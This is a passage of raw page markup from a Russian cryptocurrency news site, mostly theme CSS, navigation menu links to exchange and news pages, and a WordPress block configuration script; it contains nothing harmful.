.tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_25{display:inline-block}.tdi_25 .td_block_inner{text-align:right}.tdi_25 .tdb-menu>li .tdb-menu-sep,.tdi_25 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_25 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_25 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_25 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_25 .tdb-menu>li>a,.tdi_25 .td-subcat-more{color:#ffffff}.tdi_25 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_25 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_25 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_25 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_25 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_25 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_25 .tdb-menu>li>a,.tdi_25 .td-subcat-more,.tdi_25 .td-subcat-more>.tdb-menu-item-text{font-family:Poppins!important;font-size:18px!important;line-height:90px!important;font-weight:400!important;text-transform:none!important}.tdi_25 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_25 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_25 .tdb-menu .tdb-normal-menu ul,.tdi_25 .td-pulldown-filter-list,.tdi_25 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_25 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_25 .td-pulldown-filter-list li a{font-family:Poppins!important;font-size:16px!important}.tdi_25:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_25 .tdb-mega-menu .sub-menu>li{max-width:1400px!important}.tdi_25 .tdb-mega-menu .tdb_header_mega_menu{max-width:1114px;margin:0 auto}.tdi_25 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (max-width:1018px){.tdb_header_menu .td-pulldown-filter-list{left:auto;right:-15px}}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_25 .tdb-menu>li>a,.tdi_25 .td-subcat-more{padding:0 9px}.tdi_25 .tdb-mega-menu .tdb_header_mega_menu{max-width:100%;margin:0 auto}}</style>
<style>.tdi_25 .tdb-menu>li.current-menu-item>a,.tdi_25 .tdb-menu>li.current-menu-ancestor>a,.tdi_25 .tdb-menu>li.current-category-ancestor>a,.tdi_25 .tdb-menu>li:hover>a,.tdi_25 .tdb-menu>li.tdb-hover>a,.tdi_25 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#fbb03b}.tdi_25 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_25 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_25 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_25 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_25 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_25 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_25 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_25 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_25 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_25 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_25 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_25 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#fbb03b}.tdi_25 .tdb-menu>li>a:after,.tdi_25 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;bottom:0px}.tdi_25 .tdb-menu>li.current-menu-item>a:after,.tdi_25 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_25 .tdb-menu>li.current-category-ancestor>a:after,.tdi_25 .tdb-menu>li:hover>a:after,.tdi_25 .tdb-menu>li.tdb-hover>a:after,.tdi_25 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0px}</style>
<style>.tdi_25 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_25 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_25 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_25 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_25 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_25 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#fbb03b}.tdi_25 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_25 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_25 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_25 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_25 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_25 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_25 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_25 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_25 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_25 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_25 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_25 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#fbb03b}</style><div id=tdi_25 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><div class="tdb-menu-items-pulldown tdb-menu-items-pulldown-inactive"><ul id="menu-td-demo-top-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-9463"><a href="/"><div class="tdb-menu-item-text">Главная</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-523 tdb-menu-item-inactive"><a href="https://cryptomic.ru/birzhi-kriptovalyut/"><div class="tdb-menu-item-text">Биржи</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-7629"><a href="https://cryptomic.ru/luchshie-birzhi-kriptovalyut-dlya-novichkov-v-2021-godu/"><div class="tdb-menu-item-text">Биржи для новичков</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-543"><a href="https://cryptomic.ru/top-10-birzh-kriptovalyut/"><div class="tdb-menu-item-text">Топ 10 бирж</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-7735"><a href="https://cryptomic.ru/luchshie-birzhi-kriptovalyut-bez-obyazatelnoj-verifikatsii-lichnosti-v-2021-godu/"><div class="tdb-menu-item-text">Биржи без верификации</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-524"><a href="https://cryptomic.ru/otzyvy-o-birzhah-kriptovalyut/"><div class="tdb-menu-item-text">Отзывы и обзоры</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-first menu-item-727"><a href="https://cryptomic.ru/svezhie-novosti-kriptovalyut-na-segodnya/"><div class="tdb-menu-item-text">Новости</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_26 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_26" >
<style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_header_mega_menu{display:flex;overflow:visible}.tdb_header_mega_menu .block-mega-child-cats{position:relative;padding:22px 0;width:200px;max-height:none;vertical-align:top;text-align:left;overflow:visible}.tdb_header_mega_menu .block-mega-child-cats:before{content:'';position:absolute;top:0;right:0;width:100vw;height:100%;background-color:#fafafa;z-index:-1}.tdb_header_mega_menu .block-mega-child-cats:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border-width:0 1px 0 0;border-style:solid;border-color:#eaeaea}.tdb_header_mega_menu .block-mega-child-cats a{display:block;font-size:13px;font-weight:600;color:#333;padding:5px 22px;position:relative;vertical-align:middle;border-width:1px 0;border-style:solid;border-color:transparent;z-index:99}.tdb_header_mega_menu .block-mega-child-cats .cur-sub-cat{background-color:#fff;color:var(--td_theme_color,#4db2ec);border-color:#eaeaea;z-index:99}.tdb_header_mega_menu .td-next-prev-wrap{text-align:left}.tdb_header_mega_menu .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.td-js-loaded .tdb_header_mega_menu .td-audio-player{visibility:inherit}.tdb-mega-modules-wrap{flex:1;padding:22px;display:flex;flex-direction:column;justify-content:space-between}.tdb-mega-modules-wrap .td_block_inner{*zoom:1}.tdb-mega-modules-wrap .td_block_inner:before,.tdb-mega-modules-wrap .td_block_inner:after{display:table;content:'';line-height:0}.tdb-mega-modules-wrap .td_block_inner:after{clear:both}.tdb_module_mm .td-author-photo{display:inline-block}.tdb_module_mm .td-author-photo,.tdb_module_mm .td-author-photo img{vertical-align:middle}.tdb_module_mm .td-module-meta-info{text-align:left}.tdi_26 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_26 .block-mega-child-cats{text-align:right}.tdi_26:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_26:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_26.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_26.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_26 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_26 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_26 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_26 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:18px;margin-bottom:18px;display:flex;flex-direction:column}.tdi_26 .td_block_inner{margin-left:-11px;margin-right:-11px;display:flex;flex-wrap:wrap}.tdi_26 .td-module-container:before{bottom:-18px;border-color:#eaeaea}.tdi_26 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_26 .entry-thumb{background-position:center 50%}.tdi_26 .td-image-container{display:block;order:0}.ie10 .tdi_26 .td-module-meta-info,.ie11 .tdi_26 .td-module-meta-info{flex:auto}.tdi_26 .td-post-vid-time{display:block}.tdi_26 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_26 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_26 .td-module-meta-info{border-color:#eaeaea}.tdi_26 .td-post-category:not(.td-post-extra-category){display:none}.tdi_26 .td-author-date{display:inline}.tdi_26 .td-post-author-name{display:none}.tdi_26 .td-post-date,.tdi_26 .td-post-author-name span{display:none}.tdi_26 .entry-review-stars{display:inline-block}.tdi_26 .td-icon-star,.tdi_26 .td-icon-star-empty,.tdi_26 .td-icon-star-half{font-size:15px}.tdi_26 .td-module-comments{display:none}.tdi_26 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_26 .block-mega-child-cats .cur-sub-cat{color:#fbb03b}.tdi_26 .td_module_wrap:hover .td-module-title a{color:#fbb03b!important}.tdi_26 .block-mega-child-cats a{font-weight:600!important;text-transform:uppercase!important}.tdi_26 .entry-title{font-size:16px!important;line-height:1.4!important;font-weight:600!important}html:not([class*='ie']) .tdi_26 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_26 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important}.tdi_26 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_26 .td_module_wrap .td-module-container:before{display:block!important}.tdi_26 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_26 .td_module_wrap{clear:none!important;padding-bottom:18px;margin-bottom:18px}.tdi_26 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_26 .td-module-container:before{bottom:-18px}}@media (min-width:768px) and (max-width:1018px){.tdi_26 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important}.tdi_26 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_26 .td_module_wrap .td-module-container:before{display:block!important}.tdi_26 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_26 .td_module_wrap{clear:none!important;padding-bottom:18px;margin-bottom:18px}.tdi_26 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_26 .td-module-container:before{bottom:-18px}}@media (max-width:767px){.tdi_26 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important}.tdi_26 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_26 .td_module_wrap .td-module-container:before{display:block!important}.tdi_26 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_26 .td_module_wrap{clear:none!important;padding-bottom:18px;margin-bottom:18px}.tdi_26 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_26 .td-module-container:before{bottom:-18px}}</style><script>var block_tdi_26 = new tdBlock();
block_tdi_26.id = "tdi_26";
block_tdi_26.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","mm_align_screen":"yes","f_elem_font_size":"18","elem_padd":"eyJwb3J0cmFpdCI6IjAgOXB4In0=","menu_id":"18","f_elem_font_line_height":"90px","align_horiz":"content-horiz-right","more":"yes","text_color":"#ffffff","tds_menu_active1-line_width":"0","tds_menu_active1-text_color_h":"#fbb03b","f_elem_font_family":"702","f_elem_font_weight":"400","f_elem_font_transform":"none","mm_content_width":"eyJhbGwiOiIxMTE0IiwicG9ydHJhaXQiOiIxMDAlIn0=","mm_width":"1400","f_mm_sub_font_transform":"uppercase","f_mm_sub_font_weight":"600","mm_elem_color_a":"#fbb03b","f_title_font_size":"16","f_title_font_line_height":"1.4","f_title_font_weight":"600","title_txt_hover":"#fbb03b","show_cat":"none","f_sub_elem_font_family":"702","f_sub_elem_font_size":"16","tds_menu_sub_active1-sub_text_color_h":"#fbb03b","inline":"yes","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","float_right":"","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_height":"","mm_padd":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_26","tdc_css_class_style":"tdi_26_rand_style","category_id":"23","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_26"}';
block_tdi_26.td_column_number = "3";
block_tdi_26.block_type = "tdb_header_mega_menu";
block_tdi_26.post_count = "5";
block_tdi_26.found_posts = "931";
block_tdi_26.header_color = "";
block_tdi_26.ajax_pagination_infinite_stop = "";
block_tdi_26.max_num_pages = "187";
tdBlocksArray.push(block_tdi_26);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_26 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://cryptomic.ru/novosti-kriptovalyut-za-20-yanvarya-2026-goda/"  rel="bookmark" class="td-image-wrap " title="Новости криптовалют за 20 января 2026 года" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cryptomic.ru/wp-content/uploads/2026/01/Novosti-kriptovalyut-za-20-yanvarya-2026-goda-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://cryptomic.ru/novosti-kriptovalyut-za-20-yanvarya-2026-goda/"  rel="bookmark" title="Новости криптовалют за 20 января 2026 года">Новости криптовалют за 20 января 2026 года</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
